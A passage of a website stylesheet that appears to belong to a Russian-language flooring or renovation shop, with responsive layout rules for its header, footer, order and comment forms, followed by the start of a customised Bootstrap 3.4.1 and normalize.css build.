    width: 48%;
  }
}
@media screen and (max-width: 767px) {

  .main-block-flex-sm{
    display: flex;
    flex-direction: column-reverse;
  }

  .preim-cat .preim-item{
    width: 100%;
  }

  #breadcrumbs{
    font-size: 11px;
    overflow: hidden;
    padding: 5px 5px 0;
  }
  #breadcrumbs ul{
    width: 100%;
    white-space: nowrap;
    overflow-x: auto;
  }
  .heading.big {
    margin-bottom: 20px;
  }

  .heading {
    text-align: center;
  }

  

  #advantages > .body > .text {
    padding: 15px 20px 20px;
  }

  #consult {
    height: auto;
    max-height: 100%;
    margin-top: 0 !important;
    padding: 0 0 25px;
    background-image: none;
  }

  #consult > .top {
    background-image: url("../images/consult_bg.jpg");
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 145px;
    margin-bottom: 15px;
  }

  #consult > .top > .heading {
    height: auto;
    padding: 10px 15px;
    font-size: 16px;
    line-height: 25px;
  }

  #consult > .top > .heading > span {
    display: none;
  }

  footer .info,
  header .info {
    max-width: 290px;
  }

  footer .body-inner .schedule {
    display: block;
  }

  footer .body-inner > .menu {
    -webkit-order: 3;
    -ms-flex-order: 3;
    order: 3;
  }

  footer .body-inner > .menu > nav {
    margin: 0;
  }

  footer .body-inner > .menu > nav > ul {
    text-align: inherit;
  }

  footer .body-inner > .menu + .menu {
    -webkit-order: 4;
    -ms-flex-order: 4;
    order: 4;
  }

  footer .body-inner > .contact {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }

  footer .body-inner > .contact > .econtact {
    margin: 0;
  }

  /* header .top {
    display: none;
  } */
  header .top-inner {
    display: flex;
    justify-content: center;
    height: auto;
    padding-bottom: 5px;
    align-items: center;
    flex-wrap: wrap;
  }

  header .top-inner > div {
    line-height: 1.2;
    margin: 5px 0;
  }
  header .top-inner > .address {
      margin-left: unset;
  }
  header .body-inner {
    padding: 20px 0;
  }

  header .body-inner > .index {
    margin-bottom: 20px;
  }

  header .body-inner > .contact > .telephones {
    margin-bottom: 10px;
  }

  header .bottom-inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: auto;
  }

  header .bottom-inner > *:not(nav) {
    display: inline-block;
  }

  #header-menu {
    display: none;
    position: fixed;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    left: 0;
    top: 0;
    width: calc(100% - 45px);
    height: 100%;
    background-color: rgba(172, 139, 109, 0.9);
    color: #fff;
  }
  #header-menu ul li.parent>a {
    position: relative;
  }
  #header-menu ul li.parent>a:after{
    content:"";
    background-image: url('../images/icons/arrow_up.svg');
    transform: rotate(180deg);
    position: absolute;
    top: 16px;
    right: 20px;
    width: 19px;
    height: 11px;
  }
  #header-menu ul li.parent.expanded>a:after{
    transform: rotate(0deg);
  }
  .bottom.fixed #header-menu{
    display: none;
    flex-direction: column-reverse;
  }

  .bottom.fixed .favor-cat {
  margin:10px auto 10px;
  display: block!important;
}
.bottom.fixed .favor-cat .favorites{
   margin:0 auto 10px;
  max-width:230px;
  background-color:#8f9a45;
}
.bottom.fixed .favor-cat .favorites a{
  padding-top:0px;
}

.bottom.fixed .favor-cat .favorites a span:first-child{
  position: relative;
  display: inline-block;
  padding-left:61px;
}
.bottom.fixed .favor-cat .favorites a span:first-child:before{
  display: block;
    background-image: url(../images/icons/heart1.svg);
    background-repeat: no-repeat;
    background-size: cover;
    width: 31px;
    content: "";
        position: absolute;
    top: 8px;
    left:12px;
    height: 31px;
    background-position-y: center;
}
.bottom.fixed .favor-cat .favorites a span,
.bottom.fixed .favor-cat a.button.cart span{
  color:#000;
}
.bottom.fixed .favor-cat a.button.cart{
  background-color:#8f9a45;
}
.bottom.fixed .favor-cat .button.cart > span:before{
  background-position-x: -31px;
}

  #header-menu ul > li:hover > a,
  #header-menu ul > li.active > a {
    background-color: #8f9a45;
  }

  #header-menu ul > li a {
    padding: 0 15px;
  }

  #header-menu .submenu {
    padding-left: 15px;
  }

  #header-menu > ul {
    margin: auto 0;
  }

  #msOrder > .summary {
    margin-bottom: 20px;
  }

  #msOrder > .steps {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #msOrder > .steps > .delivery {
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    margin: 0 0 20px;
  }

  #msOrder > .steps > .delivery > .body > .field {
    -webkit-flex-basis: 100px;
    -ms-flex-preferred-size: 100px;
    flex-basis: 100px;
    padding-left: 20px;
  }

  #sections {
    background-image: url("../images/sections_bg.jpg");
    background-position: calc(50% + 160px) top;
    background-repeat: repeat-x;
    padding: 30px 0;
    border: 0;
  }

  #sections > .item {
    width: auto;
    height: 95px;
    padding: 0;
  }

  #sections > .item:nth-child(n) {
    background-image: none;
  }

  #sections > .item:nth-child(n) > .contents {
    margin: 0 15px;
  }

  #sections > .item:not(:last-child) {
    margin-bottom: 10px;
  }

  #sections > .item > .contents {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 0 0 20px;
  }

  #sections > .item > .contents > .title {
    position: static;
    margin: 0;
    font-size: 14px;
  }

  #sections > .item > .contents > .title:before {
    left: -15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }

  #sections > .item > .contents > .title > div > a:after {
    content: '>>';
    margin-left: 10px;
  }

  #sections > .item > .contents > .title > div > a > span {
    display: inline;
  }

  #sections > .item > .contents > .description {
    display: none;
  }

  #slider {
    display: none;
  }

  #teaser > .heading {
    text-align: center;
  }

  #teaser > .button {
    padding: 0 20px;
  }

  #teaser > .button > span {
    display: none;
  }

  #top-button {
    bottom: 199px;
    right: 22px;
  }
  .whatsapp-button{
    right: -10px;
  }
}

@media screen and (max-width: 639px) {
  .previews > .items {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 278px;
  }

  .previews > .items > .preview,
  .previews > .items > .item {
    margin-right: 0;
  }
    .spos-opl-list .spos-opl-item{
    width: 100%;
  }
}

@media screen and (max-width: 567px) {

  .vybor-list .vybor-item{
    width: 100%;
  }

	.vid-uklad .vid-ukl-right .pryam, .vid-uklad .vid-ukl-right .diagon{
		float: none;
	}
	.vid-uklad .vid-ukl-right .diagon{
		margin-left:0;
	}

  #advantages > .body > .items {
    width: 450px;
  }

  #advantages > .body > .items > li {
    width: 140px;
    height: 140px;
  }

  footer .body-inner {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 21px;
    text-align: center;
  }

  footer .body-inner > .index {
    margin-bottom: 28px;
  }

  footer .body-inner > .index > .info {
    display: none;
  }

  footer .body-inner > .info {
    display: block;
  }

  footer .body-inner > .contact {
    margin-bottom: 30px;
    text-align: inherit;
  }

  #product > .contents > .bottom {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #product > .contents > .bottom > .thumbnails {
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    width: auto;
    margin: 0 0 20px;
  }

  #product > .contents > .bottom > .thumbnails > li {
    width: 140px;
  }

  #product > .contents > .bottom > .properties > dd {
    text-align: right;
  }

  #sections {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  aside {
    float: none;
    width: auto;
    margin: 0 auto 20px;
  }

  main > .text > img.stock {
    width: 100%;
    margin: 0 0 20px;
  }
  .filterBlock .open-filter{
    display: inline-block;
    text-align: left;
  }
  .filterBlock .title{
    display: grid;
    grid-template-columns: 92% auto;
  }
  .filterBlock .row{
    display: none;
  }
  .info-list .inf-item {
    width: 48%;
    padding: 20px 10px;
  }
  .zakaz-list .zakaz-item,
  .zakaz-list .zakaz-item.w-250{
    width: 100%
  }
  .garat-grey{
    padding: 10px;
  }
  .garat-grey p{
    padding-left: 10px;
  }
}
@media screen and (max-width: 483px){
  header.new .callback-btn{
    display: none;
  }
}


@media screen and (max-width: 479px) {
  body {
    padding-bottom: 1005px;
  }

  h1,
  .h1 {
    font-size: 20px;
  }

  #collections,
  #consult,
  #pagination,
  .previews,
  #product,
  #warning,
  #wrapper {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  #advantages > .body > .items {
    width: 290px;
    margin-bottom: 20px;
  }

  #advantages > .body > .items > li {
    margin-bottom: 10px;
  }

  footer .index,
  header .index {
    max-width: 290px;
  }

  footer .index .logo,
  header .index .logo {
    width: 290px;
    height: 65px;
    padding: 35px 0 0 81px;
  }

  footer .telephones,
  header .telephones {
    margin-top: 0;
  }

  footer .body-inner > .index > .logo {
    margin-bottom: 20px;
  }

  footer .bottom {
    height: auto;
    padding: 10px 0;
    line-height: 25px;
  }

  footer .bottom-inner {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }

  footer .bottom-inner > .right {
    margin: 0;
  }

  #msOrder textarea {
    min-height: 80px;
  }

  #msOrder > .summary {
    text-align: center;
  }

  #msOrder > .steps > .credentials > .body {
    padding: 20px;
  }

  #msOrder > .steps > .credentials > .body > .fields {
    max-height: none;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #msOrder > .steps > .credentials > .body > .fields > * {
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }

  #msOrder > .steps > .credentials > .body > .fields > .left {
    margin: 0 0 10px;
  }

  #msOrder > .steps > .credentials > .body > .summary {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #msOrder > .steps > .credentials > .body > .summary > .note {
    margin: 0 0 20px;
    text-align: center;
  }

  #msOrder > .steps > .credentials > .body > .summary > .button {
    margin: 0;
  }

  #pagination {
    margin-bottom: 40px;
  }

  .previews.catalog {
    margin-bottom: 40px;
  }

  #product > .contents {
    font-size: 14px;
  }

  #product > .contents > .summary {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 21px;
  }

  #product > .contents > .summary > .prices {
    margin-bottom: 20px;
    font-size: 16px;
    text-align: center;
  }

  #product > .contents > .bottom > .properties {
    line-height: 25px;
  }

  #product > .contents > .bottom > .properties > .size {
    margin: 0;
  }

  #product > .contents > .bottom > .properties > .size.definition {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }

  #tabs > .heads {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #tabs > .heads > li {
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    margin-bottom: 10px;
  }

  #tabs > .heads > li:not(:last-child) {
    margin-right: 0;
  }

  #tabs > .items {
    padding: 20px 20px 10px;
    font-size: 14px;
    line-height: 20px;
  }
  .stages .stage-item{
  	display: block;
  }
  .stages .stage-item .img-stage{
  	margin:0 0 10px;
  	width: 100%;
  }
  .garat-grey{
    align-items: flex-start;
  }
}

@media screen and (max-width: 359px) {
  #similar > .heading {
    text-align: left;
  }
  .tbl-div {
    overflow: auto;
  }
  .tbl-div .table-striped{
    overflow: hidden;
  }
}
@media screen and (min-width: 843px) and (max-width: 1023px) {
  #header-menu ul > li:hover > a,
  #header-menu ul > li.active > a {
    background-color: transparent;
    color: #8f9a45;
    text-decoration: underline;
  }

  #header-menu ul > li a {
    padding: 0;
  }

}

@media screen and (min-width: 768px) and (max-width: 1023px) {
  body {
    padding-bottom: 380px;
  }

  .button.cart {
    height: 40px;
    line-height: 36px;
    width: 190px;
  }

  .button.cart:hover > span:before {
    background-position-x: -24px;
  }

  .button.cart > span {
    padding-left: 40px;
  }

  .button.cart > span:before {
    width: 24px;
    background-size: 48px;
  }

  #advantages > .body {
    padding-left: 15px;
    padding-right: 15px;
  }

  #consult {
    height: 340px;
    max-height: 100%;
    padding-top: 10px;
    background-position-x: -114px;
  }

  #consult > .top {
    margin-bottom: 10px;
  }

  #consult > .top > .heading {
    font-size: 13px;
  }

  footer .body-inner {
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }

  footer .body-inner .schedule {
    margin-bottom: 45px;
  }

  footer .body-inner > .index {
    max-width: 310px;
  }

  footer .body-inner > .menu > nav {
    margin: 0 0 -5px;
  }

  footer .body-inner > .contact {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    right: 0;
    top: 20px;
    width: calc(100% - 310px);
    text-align: left;
  }

  footer .body-inner > .contact > .telephones,
  footer .body-inner > .contact .phone {
    margin-bottom: 0;
  }

  footer .body-inner > .contact > .econtact {
    margin: -7px auto 0;
    line-height: 30px;
  }

  header .top-inner {
    height: auto;
    padding: 10px 0;
    line-height: inherit;
  }

  header .top-inner > * {
/*    -webkit-flex-basis: 275px;
    -ms-flex-preferred-size: 275px;
    flex-basis: 275px;*/
    -webkit-flex-basis: 290px;
    -ms-flex-preferred-size: 290px;
    flex-basis: 290px;
  }

  header .top-inner > .address:before {
    height: 18px;
  }

  header .body-inner {
    padding: 20px 0 9px;
  }

  header .body-inner > .contact,
  header .body-inner > .minicart {
    padding-top: 9px;
  }

  header .body-inner > .contact > .telephones {
    margin: -5px 0 12px;
    line-height: 25px;
  }

  header .body-inner > .contact > .telephones > a {
    font-size: 20px;
  }
  header.new .top-inner{
    gap: 14px;
  }
  header.new .top-inner > * {
     -webkit-flex-basis: auto; 
    -ms-flex-preferred-size: auto;
     flex-basis: auto; 
  }

  .bottom.fixed #header-menu ul > li a{
    padding:0 4px;
  }

  #header-menu .submenu {
    left: -10px;
  }

  #header-menu .submenu a {
    padding: 0 10px;
  }

  #msOrder > .steps > .delivery {
    margin-right: 20px;
  }

  .previews > .items {
    /* width: 586px; */
  }

  .previews > .items > .preview,
  .previews > .items > .item {
    margin-right: 30px;
  }

  .previews > .items > .preview:nth-child(2n),
  .previews > .items > .item:nth-child(2n) {
    margin-right: 0;
  }

  #product > .contents > .bottom > .properties > .size.definition {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }

  #sections > .item {
    height: 220px;
    padding-bottom: 40px;
  }

  #sections > .item:nth-child(2n - 1) > .contents {
    margin-left: 15px;
    margin-right: 20px;
  }

  #sections > .item:nth-child(2n) > .contents {
    margin-left: 20px;
    margin-right: 15px;
  }

  #sections > .item > .contents {
    padding: 15px 15px 0;
  }

  #sections > .item > .contents > .title {
    margin-bottom: 10px;
  }

  #sections > .item > .contents > .title:before {
    width: 13px;
    height: 13px;
    left: -25px;
    top: 30px;
  }

  #sections > .item > .contents > .description {
    overflow: hidden;
    height: 120px;
    font-size: 13px;
    line-height: 15px;
  }

  #sections > .item > .contents > .more {
    display: inline-block;
    right: 0;
    bottom: -20px;
    width: 180px;
  }

  #slider {
    height: auto;
  }

  #slider .contents {
    max-width: 338px;
    padding-top: 35px;
    padding-bottom: 35px;
  }

  #slider .contents > .description {
    font-size: 13px;
    line-height: 15px;
  }

  #slider .contents > .note {
    font-size: 12px;
  }

  #slider .title > div {
    overflow: hidden;
    /* height: 60px; */
  }

  #slider .title {
    font-size: 20px;
    line-height: 30px;
    padding-bottom: 11px;
  }

  #slider > .body {
    width: auto;
    padding: 0;
  }

  #slider > .body > .menu {
    display: none;
  }

  #slider > .body > .items,
  #slider > .body > .items .item {
    height: 300px;
  }

  #slider > .body > .items .item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-size: contain;
  }

  #slider > .body > .items .bx-pager {
    bottom: 10px;
  }

  #slide-samples .button {
    margin: 0;
  }

  #slide-allin > .contents {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  #top-button {
    bottom: 237px;
  }
}
@media screen and (max-width: 655px){
  header.new .body-inner > .contact > .telephones a{
    font-size: 14px;
    line-height: 16px;
  }
  header.new .callback-btn a.phone{
    font-size: 14px;
    width: auto;
  }
  header.new .index .logo {
    background-image: url(../images/logo_new.png);
    width: 160px;
    height: 33.72px;
    padding: 20px 0 0 46px;
  }
  header.new .index .logo > .anthem {
    font-size: 10px;
  }
  header.new .body-inner > .contact {
    padding-left: 24px;
    background-size: 19px;
  }
}
@media screen and (min-width: 568px) and (max-width: 767px) {
  body {
    padding-bottom: 595px;
  }

  footer .body-inner {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
  }

  footer .body-inner > .index {
    margin-bottom: 21px;
  }

  footer .body-inner > .index > .info {
    margin-bottom: 20px;
  }

  footer .body-inner > .contact {
    width: calc(100% - 304px);
  }

  header .body-inner {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-bottom: 21px;
  }

  #product > .contents > .bottom > .properties > .size.definition {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }

  #sections > .item {
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }

  #sections > .item > .contents {
    padding-right: 10px;
  }
}

@media screen and (min-width: 480px) and (max-width: 567px) {
  body {
    padding-bottom: 980px;
  }

  footer .body-inner > .index > .logo {
    margin-bottom: 23px;
  }

  header .body-inner {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-bottom: 21px;
  }
  header .body-inner > .contact {
    margin: 0;
  }

  #product > .contents > .summary > .prices .description {
    display: none;
  }
}

@media screen and (min-width: 1024px) and (max-width: 1199px) {
  header.new .top-inner{
    height: auto;
    gap:14px;
  }
  #advantages .heading,
  #advantages > .body,
  #breadcrumbs > ul,
  #collections,
  #consult,
  footer .body-inner,
  footer .bottom-inner,
  header .top-inner,
  header .bottom-inner,
  .previews:not(.catalog),
  #slider > .body,
  #wrapper:not(.nowrap) {
    width: 990px;
  }
  header .body-inner {
      width: 95%;
  }
  #advantages > .body > .text {
    padding-left: 20px;
  }
  header .index .logo {
      width: 250px;
      padding: 25px 0 0 45px;
  }

    #search {
        display: flex;
        justify-content: flex-end;
    }
    #search > input[type="text"] {
        width: 80%;
    }
  header .top-inner > .schedule .note {
    display: none;
  }

  #search {
    width: 460px;
  }

  #header-menu ul > li a {
    padding: 0 20px;
  }

  #msOrder > .steps > .credentials > .body {
    padding-left: 40px;
    padding-right: 40px;
  }

  .previews > .items {
    /* width: 874px; */
  }

  .previews > .items > .preview:nth-child(3n),
  .previews > .items > .item:nth-child(3n) {
    margin-right: 0;
  }

  #product > .image {
    -webkit-flex-basis: 345px;
    -ms-flex-preferred-size: 345px;
    flex-basis: 345px;
    height: 345px;
  }

  #sections > .item > .contents {
    width: 465px;
  }
}

@media screen and (min-width: 640px) and (max-width: 666px) {
  .bx-prev {
    left: -21px;
  }

  .bx-next {
    right: -21px;
  }
}

@media screen and (min-width: 768px) and (max-width: 1199px) {
  #msOrder > .steps > .delivery {
    -webkit-flex-basis: 275px;
    -ms-flex-preferred-size: 275px;
    flex-basis: 275px;
  }
}

@media screen and (min-width: 640px) and (max-width: 767px) {
  .previews > .items {
    /* width: 586px; */
  }

  .previews > .items > .preview,
  .previews > .items > .item {
    margin-right: 30px;
  }

  .previews > .items > .preview:nth-child(2n),
  .previews > .items > .item:nth-child(2n) {
    margin-right: 0;
  }
}

@media screen and (min-width: 1200px) and (max-width: 1279px), screen and (max-width: 359px) {
  #similar .bx-controls-direction > * {
    top: -40px;
    -webkit-transform: none;
    transform: none;
  }

  #similar .bx-prev {
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
    left: auto;
    right: 36px;
  }

  #similar .bx-next {
    right: 0;
  }
}

#collections.mnf .item > .image{
    height: 115px;
    background: #ddd;
    padding-top: 20px;
}
#collections.mnf .item > .contents > .title{
  height: 35px;
}
.itemss >article{
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 15px;
}
.favorites{
height: 50px;
border: 2px solid #8f9a45;
vertical-align: middle;
margin-bottom: 5px;
}
 .favorites a{
text-decoration: none;
    color: #3b3b3b;
    font-size: 16px;
    padding: 11px 9px;
    display: block;
    font-weight: bold;
}
.favorites:hover{
  background: #8f9a45
}
.favoriteElements{
  display: none;
}

.bold {
  font-weight: bold;
}

.contents .description > p > span {
    font-weight: bold;
}

@media only screen and (max-width: 775px){
  #head.test_header .to_pror {
      background: #779f04 url(/bitrix/templates/aplay_remont/img/ux/to_pror.png) no-repeat center !important;
  }
}


.comment-form-new-guest, #dsvopr-form{
    padding: 25px 100px 25px 75px;
    background-color: #ede3d8;
}

.comment-form-new-guest input[type="text"], #dsvopr-form input[type="text"]{
    height: 45px;
    line-height: 38px;
}

.comment-form-new-guest label[for="comment-email"], .comment-form-new-guest label[for="comment-captcha"]{
  margin-top: 10px;
  display: block;
}

#dsvopr-form input[type="text"]{
    height: 45px;
    line-height: 38px;
}

#dsvopr-form textarea{
      height: 125px;
}

#dsvopr-form .field-3 label{
  margin-top: 9px;
}

.comment-form-new-guest input[type="text"], .comment-form-new-guest textarea,
#dsvopr-form input[type="text"], #dsvopr-form textarea {
    padding-left: 15px;
    padding-right: 15px;
    background-color: #fff;
    font-size: 14px;
    width: 100%;
    border: 1px solid transparent;
    box-sizing: border-box;
    vertical-align: top;

    padding: 0 10px;
    transition: border-color 0.15s linear;
}
.comment-form-new-guest #comment-editor{
     width: 100%;
     height: 125px;
}

.comment-form-new-guest label,#dsvopr-form label {
    line-height: 25px;
    font-size: 16px;
}
#dsvopr-form div[class^="field-"]{
 text-align: left;
}
.comment-form-new-guest label .r{
  color: #f00;
}
#dsvopr-form input[type="submit"]{
  margin-top: 10px;
}



.comment-form-new-guest .btn {
    height: 45px;
    line-height: 41px;
    border: 2px solid #aab657;
    position: relative;
    box-sizing: border-box;
    width: 100%;
    padding: 0 10px;
    background-color: #aab657;
    font-family: inherit;
    font-size: 16px;
    text-align: center;
}

.comment-form-new-guest .btn, .comment-form-new-guest .btn:hover {
    color: inherit;
    text-decoration: none;
}

.comment-form-new-guest .btn:hover {
    box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
    border-color: #bfc97d;
    background-color: #bfc97d;
    cursor: pointer;
}

.comment-form-new-guest .btn {
    width: 200px;
    margin-left: auto;
}


.comment-form-new-guest .fields, #dsvopr-form .fields{
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.cat-banner img{
  width: 100%;
}
div.pagination{
      margin-top: 40px;
    margin-bottom: 40px;
}
.pagination > ul.pagination {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 16px;
}
.pagination > ul.pagination li{
  list-style-type: none;
}
.pagination > ul.pagination > li:not(:last-child) {
    margin-right: 15px;
}
.pagination li.active > a {
    font-weight: bold;
}
header .body-inner > .econtact > .feedback {
    margin-left: 0;
    border: 2px solid #8F9A45;
    padding: 5px 15px;
    text-decoration: none;
    font-weight: bold;
}
header .body-inner > .econtact > .feedback:hover{
  opacity: 0.8;
}
.comment-form-new-guest .fields .left,#dsvopr-form .fields .left{
    margin-right: 20px;
      flex-basis: 50%;
}
.comment-form-new-guest .fields .right,#dsvopr-form .fields .right{
      flex-basis: 50%;
}
    #search2 {
        display: none;
    }

@media screen and (max-width: 479px){
   .comment-form-new-guest .fields, #dsvopr-form  .fields {
      max-height: none;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
  }

.comment-form-new-guest .fields .left,#dsvopr-form .fields .left{
    margin: 0 0 10px;
      flex-basis: auto;
}
.comment-form-new-guest .fields .right, #dsvopr-form .fields .right{
      margin: 0 0 10px;
      flex-basis: auto;
}

.comment-form-new-guest, #dsvopr-form{
    padding: 10px;
}

.comment-form-new-guest .btn {
    width: 100%;
  margin-bottom: 10px;
}

.comment-form-new-guest *[type='submit'], #dsvopr-form *[type='submit'] {

  margin-bottom: 55px;
}


#search2 {
    display: block;
    position: relative;
    width: 200px;
    margin-top: 5px;
}

}

.body-h1-main {
  max-width: 1170px;
  margin: 0 auto;
}

@media screen and (max-width: 1023px) {
	footer {
		position: static;
	}
	body {
		padding-bottom: 0!important;
	}
	/*#search {
		display: block;
		position: static;
	}*/
}



#confirmzak {
    display: none;
}



/*!
 * Generated using the Bootstrap Customizer (https://getbootstrap.com/docs/3.4/customize/)
 */
/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #ffffff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
/*  color: #337ab7;*/
  text-decoration: none;
}
a:hover,
a:focus {
  color: #23527c;
  text-decoration: underline;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
